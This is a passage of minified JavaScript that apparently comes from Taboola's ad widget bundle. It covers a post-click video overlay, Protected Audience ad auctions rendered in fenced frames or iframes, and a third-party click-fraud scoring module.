t||(t=Vf[Af]=(e=Nf.getModeClientProperty,{waitPreRoll:(0,i.td)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||Bf,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"})),t}function im(e,t){jf=e,Nf=t,Af=t.placement._ID}function om(e,t){var n;if(n=Rf(),qf=n[0],Gf=n[1],im({},t),rm().waitPreRoll){var r={placementName:t.placement.uip,containerElement:Gf};Uf=Df.createWatchVideo(r)}Ff.add(e,"click",(function(e){var n=function(e,t){if(!e)return null;var n=(0,F.Gc)(e,".".concat("videoCube"));if(!n)return null;var r=n[Ao.T];if(!r)return am("externalItemData",t);var i=function(e,t){var n,r,i,o=e.itemIndex;return(0,y.l7)(o)?null===(r=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===r?void 0:r.call(n):null===(i=e.getItemData)||void 0===i?void 0:i.call(e)}(r,t);if(!i)return am("fetchedItemData",t);if(!i.fullVideoUrl){var o=function(e){var t=e.isSponsored;return(e.organicVideoURL?"V":"")+(t?Ep.SPONSORED:Ep.ORGANIC)}(i);return Zf("click-without-full-screen",{item_type:o="".concat(o,"-without-full-video")})}return i}(e.target,t);n&&((0,F.wu)(e),tm({overlayWrapper:qf,overlayContent:Gf,clickedItem:n,modeGroupData:t,options:rm()}))}))}function am(e,t){return(0,Ie.E6)({type:"".concat(zf).concat("itemDataNotFound"),data:{missing:e}},t.placement),null}function lm(e){var t;"Escape"===e.key||"Esc"===e.key?em(wp.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Jp(wp.SPACE_KEY))}function sm(){em(wp.PAGE_UNLOAD)}var cm=function(){function e(){this.cleanUp=function(){qf&&(pf(!0),Hp.removeEventListener("click",Zp),zp.cleanUp(),kf&&(_f.removeEventListener(Lf,If),_f.remove(),_f=(0,x.F)(),yf.removeEventListener(Lf,Sf),yf.remove(),yf=(0,x.F)(),wf.remove(),wf=(0,x.F)(),xf.remove(),xf=(0,x.F)(),kf=!1),Ff.removeAll(),Vf={},Pf=null,jf=null,Nf=(0,x.F)(),qf=(0,x.F)(),Gf=(0,x.F)())}}return e.prototype.getName=function(){return"postclickoverlay"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.e6=function(){(0,n.Mv)("enable-pco-exp",!1)?t.L5.onReset(this.cleanUp):(0,ce.fS)(this.getName())},e.prototype.e11=function(e){(e.vl||[]).filter(um).forEach((function(t){var n,r,i;n=(0,as.XI)(t,e,"unknown"),(r=n.modeGroupsData,i=[],r.modeGroupsList.length>1?i.push.apply(i,function(e){var t=[];return e.modeGroupsList.forEach((function(e){dm(e)&&t.push(e)})),t}(r)):i.push.apply(i,function(e){return dm(e)?[e]:[]}(r)),i).forEach(Kf)}))},e}();function um(e){return(e.v||[]).some((function(e){return e["ofvideo-url"]}))}function dm(e){return e.getModeClientProperty("pco-enabled",!1)}(0,Ee.v2)(new cm);var pm=__webpack_require__(2369),fm=__webpack_require__(7134);function mm(e){var t,r=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.Mv)("pa-log-only");(0,pm.x_)()&&console.info("%c Protected Audience client - placement ".concat(r,", ").concat(e.message),"background: #222; color: #bada55"),o||function(e){var t;(0,ze.C)(((t={}).eventType="protected-audience",t.extraData=(0,i.lY)(e),t),!0)}((0,g.pi)({eventName:e.messageType,placement:r},e.extraData))}function vm(e,t){var n=e.getEventClick(),r=n.split("click?")[1];(0,Ce.Tt)("e27",e,n),r&&hm(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(r)})}function hm(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}var bm=[];function gm(e){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(t){return-1===bm.indexOf(e)?(bm.push(e),[2,!1]):[2,!0]}))}))}var _m,ym=__webpack_require__(4336);function wm(e,r){var a=(0,i.D1)(),l=function(e){var n={placement:e.placement.uip,mode:e.mode},r=e.placement.pa;if(!r)return n;var i=r.fpl,o=t.L5.optionsSummary.placements.filter((function(e){return e.placementName===i}));if(0===o.length)return n;var a=o[0];return{placement:i,mode:a.modeName}}(e),s={publisher:t.L5.config.publisher.publisherName,placement:l.placement,mode:l.mode,pageType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.L5.userData.sessionData,pageId:a,slotIndex:r.index,renderWithoutTrecs:(0,n.Mv)("pa-render-iframe-without-trecs"),pageHost:window.location.host},c={attrList:[["id","taboola-pa-".concat(a)],["src",r.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},u=(0,Pe.U)("iframe",c);return u.addEventListener("load",(function(){var e;null===(e=u.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(function(e){var t,n=e.data,i=n.type,l=n.pageId,s=n.message,c=n.recommendationItem;if(l===a){var u=r.productType,d=r.demandType,p=r.isSilentMode;switch(i){case"response":(0,z.sx)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=r.itemDataCallback)||void 0===t||t.call(r,c);break;case"info":Cm(s,u,d,p),(0,o.PN)(s);break;case"error":Cm(s,u,d,p),(0,o.H)(s)}}})),u}var xm=((_m={}).d="default",_m.rtb="rtb",_m.dco="dco",_m.dr="retargeting",_m.dnr="nonRetargeting",_m);function Cm(e,n,r,i){if((0,at.E5)(ym.l,e)){var o=r?"-".concat(xm[r]):"",a="";(0,y.r8)(i)||(a="-".concat(i?"silentMode":"renderMode"));var l=t.L5.config.runtime.cookieLabel||"no3cd";(0,Se.m)("".concat(e,"_").concat(n).concat(o).concat(a,"_").concat(l))}}function Em(e){if(!e)return"d";var t=(0,Lc.jH)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}var km=function(){function r(e){var t;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.Cd)("pa-auction-config-override"),this._auctionConfig=(t=this._auctionConfigOverride,(0,g.pi)((0,g.pi)({},Mm),t)),this._maxAuctionAttempts=(0,n.Cd)("pa-max-auctions"),this._maxFailedAttempts=(0,n.Cd)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType}return r.prototype.cleanUp=function(){this._placementData=(0,x.F)(),this._auctionConfig=(0,x.F)(),this._newPlacementItems=[],this._swappedItems=[]},r.prototype._initializeSummaryData=function(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((function(e){return Lm(e)})).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}},r.prototype._initializeBuyersData=function(e){var t,n=this,r=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],o={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return r?((0,at.mt)(r,(function(e,t){o.buyersDomains.push(e);var r=(0,i.Cy)(t.pbs),a=t.begid;r&&!(0,y.r8)(a)?(o.perBuyerSignals[e]=r,o.perBuyerExperimentGroupIds[e]=a):n._logBuyerParsingWarn(e)})),o):o},r.prototype._logBuyerParsingWarn=function(e){mm({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})},r.prototype.generateAuctionConfig=function(e){var r=(0,g.pi)({},this._auctionConfig),i=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,i);if(o){var a=this.getTaboolaBuyerExperimentGroup();if(r.auctionSignals=(0,g.pi)((0,g.pi)({},r.auctionSignals),{floor:Dm(Rm(e.itemData.auctionEstimate)),label:t.L5.config.runtime.cookieLabel||""}),r.sellerSignals=(0,g.pi)((0,g.pi)({},r.sellerSignals),{ecpm:Rm(e.itemData.auctionEstimate),demandConfig:(0,n.Cd)("pa-demand-config")}),(0,at.z)(o))mm({messageType:"auction_config_missing",message:"buyer signals empty",placement:this._placementData,extraData:{message:"buyer signals empty"}});else{if(!(0,y.r8)(a))return r.interestGroupBuyers=(0,g.ev)((0,g.ev)([],r.interestGroupBuyers,!0),i.buyersDomains,!0),r.perBuyerSignals=o,r.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,i.perBuyerExperimentGroupIds),r;mm({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}}},r.prototype.runItemAuction=function(e){return(0,g.mG)(this,void 0,void 0,(function(){var t,n;return(0,g.Jh)(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),Cm(ym.l.AUCTION_STARTED,this._auctionType),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"}),[4,navigator.runAdAuction(e)];case 1:return t=r.sent(),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),[2,t];case 2:return n=r.sent(),mm({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:n}}),[2];case 3:return[2]}}))}))},r.prototype.getBuyerExperimentGroup=function(e,t){var n,r=this.getTaboolaBuyerDomain();return(0,g.pi)(((n={})[r]=e,n),t)},r.prototype.getTaboolaBuyerExperimentGroup=function(){var e=t.L5.responseSummary.protectedAudience.egi;if(!e)return 0;var n=(0,Kn.BV)(e);if(-1!==n)return n;mm({messageType:"missing_experiment",message:"experiment group id is -1, skipping auction for placement ".concat(this._placementData.uip),placement:this._placementData})},r.prototype.getPerBuyerSignals=function(e,t){var n,r=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),o="no taboola bs - ".concat(0===Object.keys(t).length?"no external bs":"");if(i)return(0,g.pi)((0,g.pi)({},t.perBuyerSignals),((n={})[r]=i,n));mm({messageType:"no_buyersignals_computed",message:o,placement:this._placementData,extraData:{message:o}})},r.prototype.getTaboolaBuyerSignals=function(e){var r,i,o=t.L5.responseSummary.protectedAudience;if(o){var a=e.itemData;return(r={}).platform=t.L5.responseSummary.userData.platform,r.country=t.L5.responseSummary.userData.countryCode,r.items=((i=t.L5.responseSummary.widgets)&&(0,at.mt)(i,(function(e,t){!function(e){if(!Sm[e._ID]){var t=e.items.filter((function(e){return 0===e.contentType&&Lm(e)})).map((function(e){return(0,Xp.le)(e.taboolaId)})).filter((function(e){return!!e}));Sm[e._ID]=t}}(t)})),Object.keys(Sm).reduce((function(e,t){var n=Sm[t];return e.concat(n)}),[])),r.org_item_id=a.taboolaId?(0,Xp.le)(e.itemData.taboolaId):void 0,r.slot_index=e.index,r.placement=this._placementData.uip,r.ri=this._placementData.ri,r.sd=t.L5.userData.sessionData,r.embeddingCtr=o.ect,r.embeddingCvr=o.ecv,r.embeddingCct=o.cct,r.vctModel=o.vct,r.vcvModel=o.vcv,r.publisher=t.L5.config.publisher.publisherName,r.pid=t.L5.responseSummary.publisherId,r.ui=t.L5.userData.userId,r.pi=t.L5.pageItemId,r.pt=(0,qn.r)(t.L5.optionsSummary.itemSourceType),r.vi=t.L5.viewId,r.tim=Date.now(),r.ecpm=Rm(e.itemData.auctionEstimate),r.debugMode=(0,pm.x_)(),r.bidStrategy=(0,n.Cd)("pa-bid-strategy"),r.originalEcpm=a.auctionEstimate,r.ecpm2=a.secondPrice,r.productType=this._placementData.productType,r}},r.prototype.getAuctionItem=function(e){if(this._swappedItems.length>0){var t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e},r.prototype.handleFailedAuction=function(e,t){Cm(ym.l.AUCTION_FAILED,this._auctionType),mm({messageType:"auction_lost",message:"Auction failed for index ".concat(e),placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++},r.prototype.handleAuctionAlreadyRendered=function(e,t){mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++},r.prototype.runFeedAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,r,i,o,a,l,s,c,u;return(0,g.Jh)(this,(function(d){switch(d.label){case 0:return e=this._placementData.pa,(null==(r=this._placementData.parent)?void 0:r.hasFeedEnded)?[2]:(i=function(e){var r,i=null!==(r=(0,Kn.BV)(e.i))&&void 0!==r?r:0;i-=1;var o=(0,n.Mv)("pa-feed-disable-after-visible"),a=function(e){var n=t.L5.responseSummary.feeds||{},r=[];return(0,at.mt)(n,(function(t,n){n.fpl===e.fpl&&n.batchList.forEach((function(e){e.placements.forEach((function(e){r.push.apply(r,e.items)}))}))})),r}(e).find((function(e,t){if(t<i)return!1;var n=e;return!(!Lm(n)||o&&n.wasVisible)}));if(a)return{index:i,itemData:a}}(e),i?(o=this.generateAuctionConfig(i))?[4,this.runItemAuction(o)]:[2]:(mm({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData}),[2]));case 1:return(a=d.sent())?[4,Im(a,this._placementData)]:(this.handleFailedAuction(i.index,i.itemData),[2]);case 2:return d.sent(),[4,Am(a)];case 3:return l=d.sent(),s=Em(l),c=(0,pm.LG)(s,this._auctionType),l?(Cm(ym.l.AUCTION_WON,this._auctionType,s,c),[4,gm(l)]):[3,5];case 4:if(d.sent())return Cm(ym.l.AUCTION_SKIPPED,this._auctionType,s,c),mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),this._summaryData.numberOfSkippedAuctions++,[2];d.label=5;case 5:return c&&(u={url:a,productType:"feed-render",demandType:s,isSilentMode:c,index:i.index},this.createSilentModeFrame(u),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),this.addAuctionResultItem(a,{demandType:s}),[2]}}))}))},r.prototype.runPlacementItemsAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,l,s,c,u,d,p,f,m,v,h;return(0,g.Jh)(this,(function(b){switch(b.label){case 0:e=this._placementData.items,n=0,r=this._placementData.productType,i=0,b.label=1;case 1:return i<e.length?(t=!1,Lm(o=e[i])?(a=this.getAuctionItem(o),l=n>=this._maxFailedAttempts,s=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts,l||s?(mm({messageType:"auction_limits",message:"Auction limits, maxWinAuctionsReached=".concat(s,", maxFailedAttemptsReached: ").concat(l),placement:this._placementData}),this._newPlacementItems.push(a),[3,9]):(c=this.generateAuctionConfig({index:i,itemData:a}))?(u=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),[4,this.runItemAuction(c)]):[2]):(this._newPlacementItems.push(o),[3,9])):[3,10];case 2:return d=b.sent(),u(),d?[3,3]:(this.handleFailedAuction(i,a),n++,[3,9]);case 3:return[4,Im(d,this._placementData)];case 4:b.sent(),b.label=5;case 5:return mm({messageType:"auction_won",message:"Auction won for index ".concat(i,", result: ").concat(d),placement:this._placementData}),[4,Am(d)];case 6:return p=b.sent(),f=Em(p),m=(0,pm.LG)(f,r),p?(Cm(ym.l.AUCTION_WON,r,f,m),[4,gm(p)]):[3,8];case 7:if(v=b.sent(),mm({messageType:"auction_won",message:"Render URL won for index ".concat(i,", URL: ").concat(p),placement:this._placementData}),v)return Cm(ym.l.AUCTION_SKIPPED,r,f,m),this.handleAuctionAlreadyRendered(i,a),[3,9];b.label=8;case 8:this._summaryData.numberOfWonAuctions++,m&&(0,y.cb)(d)&&(h={url:d,productType:r,demandType:f,isSilentMode:m,index:i},this.createSilentModeFrame(h),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),t?this._swappedItems.unshift(a):this._swappedItems.push(a),mm({messageType:"auction_won",message:"auction won in index number ".concat(i," and item ").concat((0,Xp.le)(o.taboolaId)," is going to be re-ordered"),placement:this._placementData}),this.addAuctionResultItem(d,{demandType:f,taboolaId:o.taboolaId,index:i}),b.label=9;case 9:return i++,[3,1];case 10:return[2]}}))}))},r.prototype.runPlacementAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return t=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),"feed-render"!==this._auctionType?[3,2]:[4,this.runFeedAuction()];case 1:return i.sent(),[3,4];case 2:return[4,this.runPlacementItemsAuction()];case 3:i.sent(),i.label=4;case 4:return t(),this.reportSummaryDataAuctionLog(),n=Tm(this._placementData.modeGroupsData,this._newPlacementItems),r=(0,as.Mz)(this._placementData,this._newPlacementItems,n),this._newPlacementItems.some((function(e){return 1===e.contentType}))?(this.reportPostAuction(),(0,pm.LG)("d",this._auctionType)?[2,e.e.resolve(void 0)]:[2,e.e.resolve(r)]):[2,e.e.resolve(void 0)]}}))}))},r.prototype.createSilentModeFrame=function(e){var n=wm({entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(e.index),index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:e.demandType},e),r=t.L5.getEntityCustomData(this._placementData);r&&r.element?r.element.appendChild(n):document.body.appendChild(n)},r.prototype.reportSummaryDataAuctionLog=function(){var e=this._summaryData,t=e.potentialAuctionsCount,n=e.maxAuctionAttempts,r=e.numberOfWonAuctions,i=e.numberOfSkippedAuctions,o=e.numberOfFailedAuctions;mm({messageType:"auction_summary",message:"Action Summary - maxAttempts:".concat(n,", ValidForAuction:").concat(t,", Won:").concat(r,", Skipped:").concat(i,", Failed:").concat(o," "),placement:this._placementData,extraData:this._summaryData})},r.prototype.reportPostAuction=function(){var e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,Ie.BZ)(e,this._placementData);this._newPlacementItems.forEach((function(t){if(1!==t.contentType){var n=(0,Xp.le)(t.taboolaId);n&&e.push(n)}else e.push("-1")})),(0,Ie.BZ)(e,this._placementData)},r.prototype.addAuctionResultItem=function(e,t){var n=t.index||0,r={entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(n),index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:t.demandType};this._newPlacementItems.push(r)},r.prototype.getTaboolaBuyerDomain=function(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||Om},r}();function Tm(e,t){return(0,g.pi)((0,g.pi)({},e),{items:t})}function Lm(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function Rm(e){var n=t.L5.config.runtime.debugQueryParams.pa_ecpm;return n?(0,Kn.BV)(n):(0,pm.LG)("d","widget-render")?-1412567276:e}var Sm={};function Im(e,t){return(0,g.mG)(this,void 0,void 0,(function(){var n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),navigator.deprecatedReplaceInURN?[4,navigator.deprecatedReplaceInURN(e,(r={},r["${seller_native_url}"]="pa.taboola.com/native",r["${seller_native_query_params}"]="u=",r))]:[3,2];case 1:i.sent(),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),mm({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:n}}),[3,4];case 4:return[2]}}))}))}function Dm(e){if(0===e||!e)return-1;var t=new ArrayBuffer(4),n=new Int32Array(t),r=new Float32Array(t);return n[0]=2882400020^e,r[0]/1337}var Om="https://pa.taboola.com",Mm={seller:Om,decisionLogicUrl:"".concat(Om,"/score/decisionLogic.js"),interestGroupBuyers:[Om],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1};function Am(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.e.resolve(void 0):navigator.deprecatedURNToURL(t):e.e.resolve(void 0)}var Pm,Nm=__webpack_require__(6861),Um=__webpack_require__(8541),Bm=function(){function e(e,t,n){this._hasRendered=!1,this.eventEmitter=new sd.v,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}return e.prototype.isVisible=function(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.cleanUp=function(){var e;this.domElement=(0,x.F)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,x.F)()},e.prototype.createLinkElement=function(e){return(0,Pe.U)("a",{classList:[e]})},e.prototype.listenRenderEvents=function(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));var t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",vm.bind(null,t,this._frameElement),!0)},e.prototype.handleVisibleEvent=function(){!function(e,n){var r=n.getItemData();if(r){var i=Tm(e.modeGroupsData,[n]),a=(0,as.Mz)(e,[n],i),l=(0,Me.YE)(a),s=t.L5.getEntityCustomData(r);if(s){var c=s.renderFrame;(null==l?void 0:l.body)&&hm(c,{messageType:"beacon",eventType:"visible",data:l.body})}else(0,o.H)("itemCustomData is missing for item ".concat(r.taboolaId))}}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")},e.prototype.fillInDomElements=function(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()},e.prototype.render=function(){var e=this.itemAuction,t=e.placement,n=e.auctionRender,r=e.index,i=e.mode,o=t.productType,a=t.uip;if(this.endPerformanceMeasure=(0,z.Xq)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:t.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&n instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(a,n),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,y.cb)(n)){var l={url:n,productType:o,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:r};this._frameElement=wm(this.itemAuction,l),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}},e.prototype.updatePlacementStyle=function(){if((0,Ke.gj)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";var e=this.itemAuction.placement,t=(0,n.zD)(e);if(!t)return;(0,Ke.gj)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}},e.prototype.createFencedFrameElement=function(e,t){var n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id="taboola-pa-".concat(e),n.config=t,n},e.prototype.loadItemRenderer=function(e){var n=this.itemAuction.placement,r=(0,Nm.d2)(n.modeGroupsData,e);r.isProtectedAudience=!0,t.Un.appendEntityCustomData({entity:r,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=function(){return r},this._itemRender=new Um.z({itemData:r,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,Ce.Tt)("e17",{itemExternalAccess:this,itemData:r,container:this.domElement}),function(e){if((0,pm.x_)()){var t=".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat("#2065b8","; }");(0,pr.Q)(t,{id:"protected-audience-debug-style"}),(0,Ke.gj)(e,"tbl-pa-debug")}}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,mm({messageType:"auction_rendered",message:"rendered item ".concat((0,Xp.le)(r.taboolaId)," for placement ").concat(n.uip),placement:n});var i=Tm(n.modeGroupsData,[r]),o=(0,as.Mz)(n,[r],i),a=this.getAvailableAdditionalPayloadData(r);(0,z.sx)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){var r=(0,Me.ee)(e);if(null==r?void 0:r.body){var i=n?"&".concat((0,fm.G6)(n)):"";hm(t,{messageType:"beacon",eventType:"available",data:r.body+i})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()},e.prototype.getAvailableAdditionalPayloadData=function(e){var t,n,r=this.itemAuction.originalItemId?(0,Xp.le)(this.itemAuction.originalItemId):void 0,i=(0,Xp.le)(e.taboolaId),o=this.itemAuction.index;return(t={}).pw=((n={}).oii=r,n.si=o,n.nii=i,n.pt=this.itemAuction.placement.productType,n),t},e}(),Fm=__webpack_require__(9425),zm=__webpack_require__(3999),Vm=function(){function e(){}return e.prototype.getName=function(){return"protected-audience"},e.prototype.getSupportedFeatures=function(){return["protected-audience"]},e.prototype.e6=function(){var e;t.L5.onResponseSummaryUpdate(jm),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,Se.m)(ym.l.REQUEST_ITEM_FROM_TRC),(0,Mi.k)(),Pm=t.L5.onResponseSummaryUpdate(pm.EA))},e.prototype.e24=function(e){if(1===e.itemContent.contentType)return new Bm(e.itemContent,e.container,e.index)},e.prototype.e25=function(e){var r,i=e;if(r=i,t.L5.responseSummary.protectedAudience&&!(0,Fm.Hl)(r.modeGroupsData)&&(1===r.entityType||3===r.entityType)&&(1===r.type||2===r.type)&&(3!==r.entityType||r.pa&&(0,n.Mv)("pa-feed-auction-enabled"))){var o=new km(i);return mm({messageType:"auction_started",message:"starting auction for placement",placement:i}),o.runPlacementAuction()}},e.prototype.unregistered=function(){Pm&&Pm()},e.prototype.isMS3=function(){return!0},e}();function jm(){t.L5.responseSummary.protectedAudience&&(0,zm.$)()}(0,Ee.v2)(new Vm);var Wm,Hm,qm=__webpack_require__(5217);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(Wm||(Wm={})),function(e){e.SEND="send"}(Hm||(Hm={}));var Gm,Ym=1000075,Xm=function(){function e(){}return e.prototype.getName=function(){return"protected-media"},e.prototype.e6=function(){var e=(0,n.Mv)("test_for_fraud"),t=(0,n.Cd)("fraud-traffic-percentage"),i=(0,n.Cd)("test_for_fraud_from_tag_loader"),a=Math.floor(100*Math.random());if(!e||0===t||a>t)(0,ce.fS)(this.getName());else{(0,o.yN)("protected media: enableFraudDetection");var l=i?"fraud-consent":qm.RS;r.Y.once(l,Qm)}},e.prototype.e27=function(e){var t;if(e.isSyndicated){var n=e.placement.ri,r=(0,Xp.le)(e.taboolaId),i=Gm?"".concat(Gm).concat(n,"-").concat(r):Gm,o=(0,Po.a_)("click",void 0),a=(0,Nm.my)(e),s=(0,g.pi)((0,g.pi)({},Jm()),((t={}).pid="".concat(Ym),t.l2=e.placement.uip,t.l5=a,t.l6="clicked",t.utid=i,t.isTRCUrl=o.indexOf("trc.taboola.com")>-1,t));l.mb.adScore(Hm.SEND,Wm.CLICK,{},s)}},e.prototype.unregistered=function(){},e}();function Qm(){var e="//js.ad-score.com/score.min.js?pid=".concat(Ym),n=Jm();n.l4=t.L5.config.runtime.referrerURL;var r=(0,ue.me)("".concat(e,"#").concat((0,fm.G6)(n)));(0,F._W)(r).then(Km).catch((function(e){(0,o.PN)("Failed to load protected media script",e)}))}function Km(){(0,o.yN)("protected media: onFraudScriptLoaded"),(0,n.Mv)("fraud-enable-impression-utid")&&function(){var e,n,r,i;if(n=t.L5.config,r=t.L5.userId,i=t.L5.viewId,r?(Gm=[i,n.publisher.publisherName,r].join("-"),1):((0,o.yN)("Error in clickFraudDetect.setImpressionUTID: missing userId"),0))try{l.mb.adScore(Hm.SEND,Wm.IMPRESSION,{},((e={}).pid=Ym,e.utid=Gm,e))}catch(e){(0,o.H)("Failed to send fraud impression event",e)}}()}function Jm(){var e,n,r=t.L5.optionsSummary,i=t.L5.responseSummary,o=t.L5.config,a=t.L5.userId,s=o.runtime,c=o.publisher,u=null===(n=r.additionalData)||void 0===n?void 0:n.sdkd,d=i.userData.platform,p=((e={}).tid=function(e){return l.mb.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}(d),e.l1=c.publisherName,e.l3=(null==u?void 0:u.appid)||d,e.uid=a,e.tt="g",e.pub_domain=s.pageUrl.hostname,e.ref=s.referrerURL,e);return(null==u?void 0:u.appid)&&(p.pub_app=u.appid),p}(0,Ee.v2)(new Xm);var $m=[];function Zm(e){var t,n=null===(t=l.mb.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):$m.push(e)}var ev,tv,nv=0,rv=0;function iv(e){(0,n.Mv)("enable-impl-time-report")&&("loading"===e?nv=(0,ct.a)():"loaded"===e&&(rv=(0,ct.a)()),(0,ze.C)({trecsImpl:e,start:nv,end:rv}))}!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(ev||(ev={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(tv||(tv={}));var ov="tbl_".concat(Date.now(),"_"),av="",lv={};function sv(e){if((0,ct.iH)()){var t=e.now||(0,ct.a)(),n=e.markType===ev.REQ_LEVEL_START||e.markType===ev.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",r=function(e,t){if(e||t)return(0,i.Wu)(e||"".concat(t))}(e.modeName,e.placement),a=function(e,t){return 